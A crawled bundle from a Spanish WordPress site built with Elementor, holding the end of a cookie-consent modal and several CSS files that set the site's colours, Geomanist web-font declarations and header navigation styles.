      <p>Esta web utiliza las siguientes cookies adicionales:</p>
<p>PHPSESSID</p>
<p>tk_ai</p>
      <div class="moove-gdpr-status-bar">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_advanced_cookies">    
              <span class="gdpr-sr-only">Activar o desactivar las cookies</span>
              <input type="checkbox" aria-label="Cookies adicionales" value="check" name="moove_gdpr_advanced_cookies" id="moove_gdpr_advanced_cookies" disabled>
              <span class="cookie-slider cookie-round" data-text-enable="Activado" data-text-disabled="Desactivado"></span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
          <div class="moove-gdpr-strict-secondary-warning-message" style="margin-top: 10px; display: none;">
        <p>¡Por favor, activa primero las cookies estrictamente necesarias para que podamos guardar tus preferencias!</p>
      </div>
      <!--  .moove-gdpr-strict-secondary-warning-message -->
         
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #advanced-cookies -->
            
  <div id="cookie_policy_modal" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Política de cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Más información sobre nuestra <a href="https://coccochimet.com/politica-de-cookies/" target="_blank" rel="noopener">política de cookies</a></p>
       
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
          </div>
          <!--  .moove-gdpr-tab-content -->
        </div>
        <!--  .main-modal-content -->
        <div class="moove-gdpr-modal-footer-content">
          <div class="moove-gdpr-button-holder">
			  		<button class="mgbutton moove-gdpr-modal-allow-all button-visible" role="button" aria-label="Activar todo">Activar todo</button>
		  					<button class="mgbutton moove-gdpr-modal-save-settings button-visible" role="button" aria-label="Guardar cambios">Guardar cambios</button>
				</div>
<!--  .moove-gdpr-button-holder -->        </div>
        <!--  .moove-gdpr-modal-footer-content -->
      </div>
      <!--  .moove-gdpr-modal-right-content -->

      <div class="moove-clearfix"></div>

    </div>
    <!--  .moove-gdpr-modal-content -->
  </div>
  <!-- #moove_gdpr_cookie_modal -->
  <!--/copyscapeskip-->

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-25 21:47:04 -->

--- FILE ---
content_type: text/css
request_url: https://coccochimet.com/wp-content/uploads/elementor/css/post-15610.css?ver=1708944397
body_size: 706
content:
.elementor-kit-15610{--e-global-color-primary:#7F2A27;--e-global-color-secondary:#54595F;--e-global-color-text:#424242;--e-global-color-accent:#D3B312;--e-global-color-74df12dd:#6EC1E4;--e-global-color-3da39f40:#7A7A7A;--e-global-color-501f7bea:#61CE70;--e-global-color-4e70635:#4054B2;--e-global-color-7113841b:#23A455;--e-global-color-14c8fc5b:#000;--e-global-color-238ccac0:#FFF;--e-global-typography-primary-font-family:"Geomanist";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Geomanist";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Geomanist";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Geomanist";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-bottom:20px;}.elementor-element{--widgets-spacing:20px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-15610 e-page-transition{background-color:#FFBC7D;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Geomanist';
	font-style: normal;
	font-weight: 100;
	font-display: auto;
	src: url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-thin-webfont.eot');
	src: url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-thin-webfont.eot?#iefix') format('embedded-opentype'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-thin-webfont.woff2') format('woff2'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-thin-webfont.woff') format('woff'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-thin-webfont.ttf') format('truetype'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-thin-webfont.svg#Geomanist') format('svg');
}
@font-face {
	font-family: 'Geomanist';
	font-style: italic;
	font-weight: 100;
	font-display: auto;
	src: url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-thin-italic-webfont.eot');
	src: url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-thin-italic-webfont.eot?#iefix') format('embedded-opentype'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-thin-italic-webfont.woff2') format('woff2'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-thin-italic-webfont.woff') format('woff'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-thin-italic-webfont.ttf') format('truetype'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-thin-italic-webfont.svg#Geomanist') format('svg');
}
@font-face {
	font-family: 'Geomanist';
	font-style: normal;
	font-weight: 200;
	font-display: auto;
	src: url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-extralight-webfont.eot');
	src: url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-extralight-webfont.eot?#iefix') format('embedded-opentype'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-extralight-webfont.woff2') format('woff2'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-extralight-webfont.woff') format('woff'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-extralight-webfont.ttf') format('truetype'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-extralight-webfont.svg#Geomanist') format('svg');
}
@font-face {
	font-family: 'Geomanist';
	font-style: italic;
	font-weight: 200;
	font-display: auto;
	src: url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-extralight-italic-webfont.eot');
	src: url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-extralight-italic-webfont.eot?#iefix') format('embedded-opentype'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-extralight-italic-webfont.woff2') format('woff2'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-extralight-italic-webfont.woff') format('woff'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-extralight-italic-webfont.ttf') format('truetype'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-extralight-italic-webfont.svg#Geomanist') format('svg');
}
@font-face {
	font-family: 'Geomanist';
	font-style: normal;
	font-weight: 300;
	font-display: auto;
	src: url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-light-webfont.eot');
	src: url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-light-webfont.eot?#iefix') format('embedded-opentype'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-light-webfont.woff2') format('woff2'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-light-webfont.woff') format('woff'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-light-webfont.ttf') format('truetype'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-light-webfont.svg#Geomanist') format('svg');
}
@font-face {
	font-family: 'Geomanist';
	font-style: italic;
	font-weight: 300;
	font-display: auto;
	src: url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-light-italic-webfont.eot');
	src: url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-light-italic-webfont.eot?#iefix') format('embedded-opentype'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-light-italic-webfont.woff2') format('woff2'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-light-italic-webfont.woff') format('woff'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-light-italic-webfont.ttf') format('truetype'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-light-italic-webfont.svg#Geomanist') format('svg');
}
@font-face {
	font-family: 'Geomanist';
	font-style: normal;
	font-weight: 400;
	font-display: auto;
	src: url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-regular-webfont.eot');
	src: url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-regular-webfont.eot?#iefix') format('embedded-opentype'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-regular-webfont.woff2') format('woff2'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-regular-webfont.woff') format('woff'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-regular-webfont.ttf') format('truetype'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-regular-webfont.svg#Geomanist') format('svg');
}
@font-face {
	font-family: 'Geomanist';
	font-style: italic;
	font-weight: 400;
	font-display: auto;
	src: url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-regular-italic-webfont.eot');
	src: url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-regular-italic-webfont.eot?#iefix') format('embedded-opentype'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-regular-italic-webfont.woff2') format('woff2'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-regular-italic-webfont.woff') format('woff'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-regular-italic-webfont.ttf') format('truetype'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-regular-italic-webfont.svg#Geomanist') format('svg');
}
@font-face {
	font-family: 'Geomanist';
	font-style: normal;
	font-weight: 500;
	font-display: auto;
	src: url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-book-webfont.eot');
	src: url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-book-webfont.eot?#iefix') format('embedded-opentype'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-book-webfont.woff2') format('woff2'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-book-webfont.woff') format('woff'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-book-webfont.ttf') format('truetype'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-book-webfont.svg#Geomanist') format('svg');
}
@font-face {
	font-family: 'Geomanist';
	font-style: italic;
	font-weight: 500;
	font-display: auto;
	src: url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-book-italic-webfont.eot');
	src: url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-book-italic-webfont.eot?#iefix') format('embedded-opentype'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-book-italic-webfont.woff2') format('woff2'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-book-italic-webfont.woff') format('woff'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-book-italic-webfont.ttf') format('truetype'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-book-italic-webfont.svg#Geomanist') format('svg');
}
@font-face {
	font-family: 'Geomanist';
	font-style: normal;
	font-weight: 600;
	font-display: auto;
	src: url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-medium-webfont.eot');
	src: url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-medium-webfont.eot?#iefix') format('embedded-opentype'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-medium-webfont.woff2') format('woff2'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-medium-webfont.woff') format('woff'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-medium-webfont.ttf') format('truetype'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-medium-webfont.svg#Geomanist') format('svg');
}
@font-face {
	font-family: 'Geomanist';
	font-style: italic;
	font-weight: 600;
	font-display: auto;
	src: url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-medium-italic-webfont.eot');
	src: url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-medium-italic-webfont.eot?#iefix') format('embedded-opentype'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-medium-italic-webfont.woff2') format('woff2'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-medium-italic-webfont.woff') format('woff'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-medium-italic-webfont.ttf') format('truetype'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-medium-italic-webfont.svg#Geomanist') format('svg');
}
@font-face {
	font-family: 'Geomanist';
	font-style: normal;
	font-weight: 700;
	font-display: auto;
	src: url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-bold-webfont.eot');
	src: url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-bold-webfont.eot?#iefix') format('embedded-opentype'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-bold-webfont.woff2') format('woff2'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-bold-webfont.woff') format('woff'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-bold-webfont.ttf') format('truetype'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-bold-webfont.svg#Geomanist') format('svg');
}
@font-face {
	font-family: 'Geomanist';
	font-style: italic;
	font-weight: 700;
	font-display: auto;
	src: url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-bold-italic-webfont.eot');
	src: url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-bold-italic-webfont.eot?#iefix') format('embedded-opentype'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-bold-italic-webfont.woff2') format('woff2'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-bold-italic-webfont.woff') format('woff'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-bold-italic-webfont.ttf') format('truetype'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-bold-italic-webfont.svg#Geomanist') format('svg');
}
@font-face {
	font-family: 'Geomanist';
	font-style: normal;
	font-weight: 800;
	font-display: auto;
	src: url('https://coccochimet.com.mialias.net/wp-content/uploads/2018/08/geomanist-black-webfont.eot');
	src: url('https://coccochimet.com.mialias.net/wp-content/uploads/2018/08/geomanist-black-webfont.eot?#iefix') format('embedded-opentype'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-black-webfont.woff2') format('woff2'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-black-webfont.woff') format('woff'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-black-webfont.ttf') format('truetype'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-black-webfont.svg#Geomanist') format('svg');
}
@font-face {
	font-family: 'Geomanist';
	font-style: italic;
	font-weight: 800;
	font-display: auto;
	src: url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-black-italic-webfont.eot');
	src: url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-black-italic-webfont.eot?#iefix') format('embedded-opentype'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-black-italic-webfont.woff2') format('woff2'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-black-italic-webfont.woff') format('woff'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-black-italic-webfont.ttf') format('truetype'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-black-italic-webfont.svg#Geomanist') format('svg');
}
@font-face {
	font-family: 'Geomanist';
	font-style: normal;
	font-weight: 900;
	font-display: auto;
	src: url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-ultra-webfont.eot');
	src: url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-ultra-webfont.eot?#iefix') format('embedded-opentype'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-ultra-webfont.woff2') format('woff2'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-ultra-webfont.woff') format('woff'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-ultra-webfont.ttf') format('truetype'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-ultra-webfont.svg#Geomanist') format('svg');
}
@font-face {
	font-family: 'Geomanist';
	font-style: italic;
	font-weight: 900;
	font-display: auto;
	src: url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-ultra-italic-webfont.eot');
	src: url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-ultra-italic-webfont.eot?#iefix') format('embedded-opentype'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-ultra-italic-webfont.woff2') format('woff2'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-ultra-italic-webfont.woff') format('woff'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-ultra-italic-webfont.ttf') format('truetype'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-ultra-italic-webfont.svg#Geomanist') format('svg');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://coccochimet.com/wp-content/uploads/elementor/css/post-6710.css?ver=1708944398
body_size: 1134
content:
.elementor-6710 .elementor-element.elementor-element-70303156 > .elementor-container{max-width:1340px;}.elementor-6710 .elementor-element.elementor-element-70303156:not(.elementor-motion-effects-element-type-background), .elementor-6710 .elementor-element.elementor-element-70303156 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-6710 .elementor-element.elementor-element-70303156{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0% 5% 0% 5%;z-index:9;}.elementor-6710 .elementor-element.elementor-element-70303156 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-6710 .elementor-element.elementor-element-4c924fa2.elementor-column .elementor-column-wrap{align-items:center;}.elementor-6710 .elementor-element.elementor-element-4c924fa2.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-6710 .elementor-element.elementor-element-4c924fa2:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-6710 .elementor-element.elementor-element-4c924fa2 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#f9f9f9;}.elementor-6710 .elementor-element.elementor-element-4c924fa2 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-6710 .elementor-element.elementor-element-4c924fa2 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6710 .elementor-element.elementor-element-4c924fa2 > .elementor-element-populated > .elementor-widget-wrap{padding:30px 0px 30px 0px;}.elementor-6710 .elementor-element.elementor-element-4c924fa2{z-index:9;}.elementor-6710 .elementor-element.elementor-element-d57b485 img{width:75%;}.elementor-bc-flex-widget .elementor-6710 .elementor-element.elementor-element-3a46262b.elementor-column .elementor-column-wrap{align-items:flex-end;}.elementor-6710 .elementor-element.elementor-element-3a46262b.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-6710 .elementor-element.elementor-element-3a46262b:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-6710 .elementor-element.elementor-element-3a46262b > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#7f2a27;}.elementor-6710 .elementor-element.elementor-element-3a46262b > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 10px;border-color:#ffffff;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-6710 .elementor-element.elementor-element-3a46262b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6710 .elementor-element.elementor-element-3a46262b > .elementor-element-populated > .elementor-widget-wrap{padding:5px 25px 20px 10px;}.elementor-6710 .elementor-element.elementor-element-3a46262b{z-index:9;}.elementor-6710 .elementor-element.elementor-element-6ba155f2{margin-top:10px;margin-bottom:20px;}.elementor-bc-flex-widget .elementor-6710 .elementor-element.elementor-element-3e8255e9.elementor-column .elementor-column-wrap{align-items:center;}.elementor-6710 .elementor-element.elementor-element-3e8255e9.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-6710 .elementor-element.elementor-element-3e8255e9.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-6710 .elementor-element.elementor-element-3e8255e9 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-6710 .elementor-element.elementor-element-1c666240 .elementor-menu-toggle{margin:0 auto;}.elementor-6710 .elementor-element.elementor-element-1c666240 .elementor-nav-menu .elementor-item{font-family:"Geomanist", Sans-serif;font-size:12px;font-weight:500;text-transform:uppercase;letter-spacing:1.5px;}.elementor-6710 .elementor-element.elementor-element-1c666240 .elementor-nav-menu--main .elementor-item{color:#ff8c8c;fill:#ff8c8c;padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-6710 .elementor-element.elementor-element-1c666240 .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-6710 .elementor-element.elementor-element-1c666240 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-6710 .elementor-element.elementor-element-1c666240 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-6710 .elementor-element.elementor-element-1c666240 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-6710 .elementor-element.elementor-element-1c666240 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-6710 .elementor-element.elementor-element-1c666240 .e--pointer-underline .elementor-item:after,
					 .elementor-6710 .elementor-element.elementor-element-1c666240 .e--pointer-overline .elementor-item:before,
					 .elementor-6710 .elementor-element.elementor-element-1c666240 .e--pointer-double-line .elementor-item:before,
					 .elementor-6710 .elementor-element.elementor-element-1c666240 .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-6710 .elementor-element.elementor-element-1c666240{--e-nav-menu-horizontal-menu-item-margin:calc( 44px / 2 );width:auto;max-width:auto;}.elementor-6710 .elementor-element.elementor-element-1c666240 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:44px;}.elementor-6710 .elementor-element.elementor-element-1c666240 > .elementor-widget-container{margin:4px 0px 0px 0px;}.elementor-6710 .elementor-element.elementor-element-5a5ac8d8 .elementor-button{font-family:"Geomanist", Sans-serif;font-size:17px;font-weight:700;letter-spacing:1.5px;fill:#d3b312;color:#d3b312;background-color:rgba(255,255,255,0);border-radius:0px 0px 0px 0px;padding:5px 5px 5px 5px;}.elementor-6710 .elementor-element.elementor-element-5a5ac8d8 > .elementor-widget-container{margin:0px 0px 0px 30px;}.elementor-6710 .elementor-element.elementor-element-5a5ac8d8{width:auto;max-width:auto;z-index:9;}.elementor-6710 .elementor-element.elementor-element-c791e15 .elementor-menu-toggle{margin-right:auto;background-color:rgba(0,0,0,0);border-width:0px;border-radius:0px;}.elementor-6710 .elementor-element.elementor-element-c791e15 .elementor-nav-menu .elementor-item{font-family:"Geomanist", Sans-serif;font-size:14px;font-weight:400;letter-spacing:0.6px;}.elementor-6710 .elementor-element.elementor-element-c791e15 .elementor-nav-menu--main .elementor-item{color:#ffffff;fill:#ffffff;padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-6710 .elementor-element.elementor-element-c791e15 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-6710 .elementor-element.elementor-element-c791e15 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-6710 .elementor-element.elementor-element-c791e15 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-6710 .elementor-element.elementor-element-c791e15 .elementor-nav-menu--main .elementor-item:focus{color:#d3b312;fill:#d3b312;}.elementor-6710 .elementor-element.elementor-element-c791e15 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#d3b312;}.elementor-6710 .elementor-element.elementor-element-c791e15 .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-6710 .elementor-element.elementor-element-c791e15 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-6710 .elementor-element.elementor-element-c791e15 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-6710 .elementor-element.elementor-element-c791e15 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-6710 .elementor-element.elementor-element-c791e15 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-6710 .elementor-element.elementor-element-c791e15 .e--pointer-underline .elementor-item:after,
					 .elementor-6710 .elementor-element.elementor-element-c791e15 .e--pointer-overline .elementor-item:before,
					 .elementor-6710 .elementor-element.elementor-element-c791e15 .e--pointer-double-line .elementor-item:before,
					 .elementor-6710 .elementor-element.elementor-element-c791e15 .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-6710 .elementor-element.elementor-element-c791e15{--e-nav-menu-horizontal-menu-item-margin:calc( 38px / 2 );--nav-menu-icon-size:29px;}.elementor-6710 .elementor-element.elementor-element-c791e15 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:38px;}.elementor-6710 .elementor-element.elementor-element-c791e15 .elementor-nav-menu--dropdown{background-color:#f2f2f2;}.elementor-6710 .elementor-element.elementor-element-c791e15 .elementor-nav-menu--dropdown a:hover,
					.elementor-6710 .elementor-element.elementor-element-c791e15 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-6710 .elementor-element.elementor-element-c791e15 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-6710 .elementor-element.elementor-element-c791e15 .elementor-menu-toggle:hover{color:#000000;}.elementor-6710 .elementor-element.elementor-element-c791e15 .elementor-nav-menu--dropdown a:hover,
					.elementor-6710 .elementor-element.elementor-element-c791e15 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-6710 .elementor-element.elementor-element-c791e15 .elementor-nav-menu--dropdown a.highlighted{background-color:rgba(0,0,0,0);}.elementor-6710 .elementor-element.elementor-element-c791e15 .elementor-nav-menu--dropdown a.elementor-item-active{color:#d3b312;}.elementor-6710 .elementor-element.elementor-element-c791e15 div.elementor-menu-toggle{color:#ffffff;}.elementor-6710 .elementor-element.elementor-element-c791e15 div.elementor-menu-toggle svg{fill:#ffffff;}.elementor-6710 .elementor-element.elementor-element-c791e15 div.elementor-menu-toggle:hover{color:#d3b312;}.elementor-6710 .elementor-element.elementor-element-c791e15 div.elementor-menu-toggle:hover svg{fill:#d3b312;}.elementor-6710 .elementor-element.elementor-element-c791e15 > .elementor-widget-container{margin:0px -20px 0px 0px;}@media(min-width:768px){.elementor-6710 .elementor-element.elementor-element-4c924fa2{width:21.926%;}.elementor-6710 .elementor-element.elementor-element-3a46262b{width:78.074%;}}@media(max-width:1024px) and (min-width:768px){.elementor-6710 .elementor-element.elementor-element-4c924fa2{width:100%;}.elementor-6710 .elementor-element.elementor-element-3a46262b{width:100%;}}@media(max-width:1024px){.elementor-6710 .elementor-element.elementor-element-70303156{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-6710 .elementor-element.elementor-element-3a46262b > .elementor-element-populated{border-width:0px 0px 0px 0px;}.elementor-6710 .elementor-element.elementor-element-1c666240 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;}.elementor-6710 .elementor-element.elementor-element-1c666240{--e-nav-menu-horizontal-menu-item-margin:calc( 23px / 2 );}.elementor-6710 .elementor-element.elementor-element-1c666240 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:23px;}.elementor-6710 .elementor-element.elementor-element-c791e15 > .elementor-widget-container{margin:-51px 0px 0px 0px;}}@media(max-width:767px){.elementor-6710 .elementor-element.elementor-element-3a46262b > .elementor-element-populated > .elementor-widget-wrap{padding:10px 10px 10px 10px;}.elementor-6710 .elementor-element.elementor-element-6ba155f2{margin-top:10px;margin-bottom:10px;}.elementor-6710 .elementor-element.elementor-element-5a5ac8d8 > .elementor-widget-container{margin:0px 20px 0px 0px;}.elementor-6710 .elementor-element.elementor-element-c791e15 .elementor-nav-menu--dropdown .elementor-item, .elementor-6710 .elementor-element.elementor-element-c791e15 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:15px;}.elementor-6710 .elementor-element.elementor-element-c791e15 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-6710 .elementor-element.elementor-element-c791e15 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:-31px !important;}.elementor-6710 .elementor-element.elementor-element-c791e15 > .elementor-widget-container{margin:-50px 0px 0px 0px;}}/* Start custom CSS */#cta-phone i.fa-phone{
        font-size: 24px;
    margin: -3px 3px 0 0;
}
.elementor-menu-cart__container .elementor-menu-cart__main {
        background-color: #f9f9f9;
}
.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button:hover {
    background: #7f2a27;   
}
.menu-principal li.estatico-movil {
    display: none;
}
@media (max-width: 768px) {
    .menu-principal li.estatico-movil {
    display: block;
}
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://coccochimet.com/wp-content/uploads/elementor/css/post-6707.css?ver=1766075485
